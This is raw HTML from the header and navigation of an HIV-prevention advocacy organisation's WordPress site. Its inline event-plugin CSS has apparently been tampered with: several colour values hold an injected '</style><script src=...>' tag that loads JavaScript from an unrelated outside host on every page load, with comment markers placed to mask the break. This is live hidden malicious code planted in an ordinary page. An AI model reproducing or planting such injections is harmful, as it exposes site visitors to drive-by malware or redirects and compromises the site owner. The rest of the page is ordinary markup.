<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.164.0" /><script> var ajaxurl = "https://afnhi.org/wp-admin/admin-ajax.php";</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://afnhi.org"><link rel="alternate" href="https://afnhi.org/wp-json/tribe/events/v1/" /><meta name="generator" content="Give v4.11.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://afnhi.org/wp-content/uploads/2023/07/Untitled-design-13-175x175.png" sizes="32x32" />
<link rel="icon" href="https://afnhi.org/wp-content/uploads/2023/07/Untitled-design-13.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afnhi.org/wp-content/uploads/2023/07/Untitled-design-13-180x180.png" />
<meta name="msapplication-TileImage" content="https://afnhi.org/wp-content/uploads/2023/07/Untitled-design-13.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='e-apple-webkit-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-modal-css' href='https://afnhi.org/wp-content/plugins/wp-file-download/app/admin/assets/css/leanmodal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-elementor-widget-style-css' href='https://afnhi.org/wp-content/plugins/wp-file-download/app/includes/elementor/assets/css/elementor.widgets.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-elementor-widget-dark-style-css' href='https://afnhi.org/wp-content/plugins/wp-file-download/app/includes/elementor/assets/css/elementor.dark.css?ver=3.32.5' type='text/css' media='(prefers-color-scheme: dark)' />
<link rel='stylesheet' id='wpfd-elementor-widget-light-style-css' href='https://afnhi.org/wp-content/plugins/wp-file-download/app/includes/elementor/assets/css/elementor.light.css?ver=3.32.5' type='text/css' media='(prefers-color-scheme: light)' />
<link rel='stylesheet' id='e-swiper-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-sticky-frontend-css' href='https://afnhi.org/wp-content/plugins/jetsticky-for-elementor/assets/css/jet-sticky-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://afnhi.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://afnhi.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular give_forms-template-default single single-give_forms postid-1463 wp-theme-paroti theme-paroti woocommerce-no-js tribe-no-js give-test-mode give-page paroti-body-loading elementor-default elementor-kit-7">
	  <div class="paroti-page-loading"></div>
	
	<div class="wrapper-page"> <!--page-->
			 
		<header class="wp-site-header header-builder-frontend header-position-relative">
			
<div class="header-mobile header_mobile_screen">
  	
  	
		<div class="topbar-mobile">
			<div class="topbar-content-inner">
				
									<div class="topbar-left">
						<div class="content-inner topbar-information">
							<ul class="inline">
 	<li class="d-small-none"><i class="fa fa-envelope"></i>info@afnhi.org</li>
 	<li><i class="fa fa-phone"></i> +254 720989955</li>
</ul>						</div>
					</div>
				
				<div class="topbar-right">

					<ul class="socials-2">
					   					     <li><a href="#"><i class="fab fa-facebook-square"></i></a></li>
					    

					   					     <li><a href="#"><i class="fab fa-instagram"></i></a></li>
					     

					   					     <li><a href="#"><i class="fab fa-twitter"></i></a></li>
					     

					   					     <li><a href="#"><i class="fab fa-linkedin"></i></a></li>
					    

					    
				
					   
					   
					    					</ul>

				</div>
				
			</div>
		</div>

		

  	<div class="header-mobile-content">
		<div class="header-content-inner clearfix"> 
		 
		  	<div class="header-left">
				<div class="logo-mobile">
									  	<a href="https://afnhi.org/">
					 	<img src="https://afnhi.org/wp-content/uploads/2021/08/logoafnhi-1-2.png" alt="AfNHI &#8211; Africa Free of New HIV Infections" />
				  	</a>
				</div>
		  	</div>

		  	<div class="header-right">
				<div class="canvas-mobile">
	<div class="canvas-menu gva-offcanvas">
	  	<a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon las la-bars"></i></a>
	</div>
	<div class="gva-offcanvas-content mobile">
		<div class="top-canvas">
					  	<a class="logo-mm" href="https://afnhi.org/">
			 	<img src="https://afnhi.org/wp-content/uploads/2021/08/logoafnhi-1-2.png" alt="AfNHI &#8211; Africa Free of New HIV Infections" />
		  	</a>
			<a class="control-close-mm" href="#"><i class="far fa-times-circle"></i></a>
		</div>
		<div class="wp-sidebar sidebar">
			<div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1594"><a href="https://afnhi.org/" data-link_id="link-953"><span class="item-content"><span class="menu-title">Home</span></span></a></li>
<li id="menu-item-1774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1774"><a href="#" data-link_id="link-2828"><span class="item-content"><span class="menu-title">Who We Are</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://afnhi.org/about/" data-link_id="link-2086"><span class="menu-title">About</span></a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://afnhi.org/steering-committee/" data-link_id="link-8742"><span class="menu-title">Steering Committee</span></a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://afnhi.org/membership/" data-link_id="link-7259"><span class="menu-title">Membership</span></a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://afnhi.org/contact/" data-link_id="link-3246"><span class="menu-title">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://afnhi.org/campaigns/" data-link_id="link-3613"><span class="item-content"><span class="menu-title">Campaigns</span></span></a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1776"><a href="#" data-link_id="link-2197"><span class="item-content"><span class="menu-title">BHPF</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-78243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78243"><a href="https://afnhi.org/bhpf-2025/" data-link_id="link-5955"><span class="menu-title">BHPF 2025</span></a></li>
	<li id="menu-item-77688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77688"><a href="https://afnhi.org/bhpf-2023/" data-link_id="link-1686"><span class="menu-title">BHPF 2023</span></a></li>
</ul>
</li>
<li id="menu-item-77554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77554"><a href="https://afnhi.org/ycmp/" data-link_id="link-7064"><span class="item-content"><span class="menu-title">YC Mentorship Program</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-77968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77968"><a href="https://afnhi.org/youth-cohort-mentees-2024/" data-link_id="link-710"><span class="menu-title">Youth Cohort Mentees 2024</span></a></li>
	<li id="menu-item-77842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77842"><a href="https://afnhi.org/youth-cohort-mentees-2023/" data-link_id="link-7875"><span class="menu-title">Youth Cohort Mentees 2023</span></a></li>
	<li id="menu-item-77841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77841"><a href="https://afnhi.org/youth-cohort-mentees-2021/" data-link_id="link-4323"><span class="menu-title">Youth Cohort Mentees 2021</span></a></li>
</ul>
</li>
<li id="menu-item-1777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#" data-link_id="link-5160"><span class="item-content"><span class="menu-title">Youth Cohort</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-77358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77358"><a href="https://afnhi.org/about-youth-cohort/" data-link_id="link-2607"><span class="menu-title">About Youth Cohort</span></a></li>
	<li id="menu-item-77397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77397"><a href="https://afnhi.org/youth-cohort-registration/" data-link_id="link-4489"><span class="menu-title">Youth Cohort Registration</span></a></li>
</ul>
</li>
<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1775"><a href="#" data-link_id="link-6462"><span class="item-content"><span class="menu-title">Media Center</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://afnhi.org/news/" data-link_id="link-3372"><span class="menu-title">News &#038; Updates</span></a></li>
	<li id="menu-item-77962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77962"><a href="https://afnhi.org/opportunities/" data-link_id="link-3533"><span class="menu-title">Opportunities</span></a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://afnhi.org/events-page/" data-link_id="link-433"><span class="menu-title">Events Grid</span></a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://afnhi.org/publications/" data-link_id="link-1131"><span class="menu-title">Publications</span></a></li>
	<li id="menu-item-1877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://afnhi.org/newsletter/" data-link_id="link-2233"><span class="menu-title">Newsletter</span></a></li>
	<li id="menu-item-77723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77723"><a href="https://afnhi.org/contact/" data-link_id="link-8018"><span class="menu-title">Contact</span></a></li>
</ul>
</li>
</ul></div>			<div class="after-offcanvas">
				<aside id="block-5" class="widget clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://afnhi.org/2023/09/'>September 2023</a></li>
	<li><a href='https://afnhi.org/2023/06/'>June 2023</a></li>
	<li><a href='https://afnhi.org/2023/03/'>March 2023</a></li>
	<li><a href='https://afnhi.org/2022/07/'>July 2022</a></li>
	<li><a href='https://afnhi.org/2022/05/'>May 2022</a></li>
	<li><a href='https://afnhi.org/2022/03/'>March 2022</a></li>
	<li><a href='https://afnhi.org/2020/07/'>July 2020</a></li>
	<li><a href='https://afnhi.org/2020/01/'>January 2020</a></li>
	<li><a href='https://afnhi.org/2019/08/'>August 2019</a></li>
	<li><a href='https://afnhi.org/2019/06/'>June 2019</a></li>
	<li><a href='https://afnhi.org/2019/04/'>April 2019</a></li>
	<li><a href='https://afnhi.org/2018/10/'>October 2018</a></li>
	<li><a href='https://afnhi.org/2018/09/'>September 2018</a></li>
	<li><a href='https://afnhi.org/2018/08/'>August 2018</a></li>
</ul></div></div></aside><aside id="block-6" class="widget clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-91"><a href="https://afnhi.org/category/afnhi/">AfNHi</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://afnhi.org/category/news/">Blog</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://afnhi.org/category/spotlight/">Spotlight</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://afnhi.org/category/statement/">Statement</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://afnhi.org/category/tribute/">Tribute</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://afnhi.org/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>			</div>    
	  </div>
	</div>
</div>		  	</div>
		</div>  
  	</div>
</div>

			<div class="header_default_screen">
				<div class="header-builder-inner">
					<div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="865" class="elementor elementor-865">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d09c74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d09c74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6003fe" data-id="a6003fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fab774 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0fab774" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" las la-phone"></i>						</span>
										<span class="elementor-icon-list-text"> +254 720989955</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@afnhi.org">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" las la-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text"> info@afnhi.org</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e330149" data-id="e330149" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-016e6fd e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="016e6fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6770e79" href="https://www.facebook.com/AfNHiTweets" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-abeddfb" href="https://x.com/AfNHi_Tweets" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-063440a elementor-widget__width-auto elementor-widget elementor-widget-gva-search-box" data-id="063440a" data-element_type="widget" data-widget_type="gva-search-box.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-search-box gva-element">   <div class="style-1 widget gsc-search-box">
      <div class="content-inner">
         
         <div class="main-search gva-search">
                           <a class="control-search">
                  <i aria-hidden="true" class=" flaticon-search"></i>               </a>
               

            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://afnhi.org/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
      <span class="input-group-addon input-large btn-search">
			<input type="submit" class="las" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
              </div>  
            </div>
         </div>
         
      </div>
   </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d56d43 gv-sticky-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d56d43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bb0dcec" data-id="bb0dcec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00a5b24 elementor-widget elementor-widget-gva-logo" data-id="00a5b24" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://afnhi.org" title="Home" rel="Home">
        <img src="https://afnhi.org/wp-content/uploads/2021/08/logoafnhi-1-2.png" alt="Home" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92fb1e5" data-id="92fb1e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3584074 elementor-widget elementor-widget-gva-navigation-menu" data-id="3584074" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-left style-default">
      <div class="menu-main-menu-container"><ul id="menu-3450189387" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1594"><a href="https://afnhi.org/" data-link_id="link-1019"><span class="item-content"><span class="menu-title">Home</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1774"><a href="#" data-link_id="link-5947"><span class="item-content"><span class="menu-title">Who We Are</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://afnhi.org/about/" data-link_id="link-2541"><span class="menu-title">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://afnhi.org/steering-committee/" data-link_id="link-82"><span class="menu-title">Steering Committee</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://afnhi.org/membership/" data-link_id="link-4704"><span class="menu-title">Membership</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://afnhi.org/contact/" data-link_id="link-1823"><span class="menu-title">Contact</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://afnhi.org/campaigns/" data-link_id="link-776"><span class="item-content"><span class="menu-title">Campaigns</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1776"><a href="#" data-link_id="link-7488"><span class="item-content"><span class="menu-title">BHPF</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78243"><a href="https://afnhi.org/bhpf-2025/" data-link_id="link-7031"><span class="menu-title">BHPF 2025</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77688"><a href="https://afnhi.org/bhpf-2023/" data-link_id="link-755"><span class="menu-title">BHPF 2023</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77554"><a href="https://afnhi.org/ycmp/" data-link_id="link-2293"><span class="item-content"><span class="menu-title">YC Mentorship Program</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77968"><a href="https://afnhi.org/youth-cohort-mentees-2024/" data-link_id="link-6243"><span class="menu-title">Youth Cohort Mentees 2024</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77842"><a href="https://afnhi.org/youth-cohort-mentees-2023/" data-link_id="link-5407"><span class="menu-title">Youth Cohort Mentees 2023</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77841"><a href="https://afnhi.org/youth-cohort-mentees-2021/" data-link_id="link-2173"><span class="menu-title">Youth Cohort Mentees 2021</span></a></li>
</ul>
</li>
